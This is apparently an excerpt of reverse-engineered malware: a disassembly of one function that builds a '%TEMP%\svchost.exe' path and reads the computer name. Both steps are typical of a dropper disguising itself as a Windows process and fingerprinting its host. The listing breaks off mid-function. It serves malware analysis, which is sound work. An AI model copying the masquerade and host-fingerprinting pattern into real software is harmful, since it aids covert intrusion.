 sub_402F40 proc near
dwFlags= dword ptr -788h
dwContext= qword ptr -780h
hTemplateFile= qword ptr -778h
lpBuffer= qword ptr -760h
dwNumberOfBytesRead= dword ptr -74Ch
nSize= dword ptr -748h
NumberOfBytesWritten= dword ptr -744h
Buffer= byte ptr -740h
var_640= byte ptr -640h
szAgent= byte ptr -53Ch
var_438= byte ptr -438h
push    r15
push    r14
push    r13
push    r12
push    rsi
push    rbx
sub     rsp, 778h
lea     rcx, VarName    ; "TEMP"
call    getenv
lea     r15, [rsp+7A8h+Buffer]
lea     r9, aSvchostExe ; "svchost.exe"
mov     r8, rax
lea     rdx, aSS        ; "%s\\%s"
mov     rcx, r15        ; Buffer
call    sprintf
lea     r9, [rsp+7A8h+var_640]
lea     rdx, [rsp+7A8h+nSize] ; nSize
mov     [rsp+7A8h+nSize], 104h
mov     [rsp+7A8h+lpBuffer], r9
mov     rcx, r9         ; lpBuffer
call    cs:GetComputerNameA
mov     r9, [rsp+7A8h+lpBuffer]
test    eax, eax
jz      loc_4030F8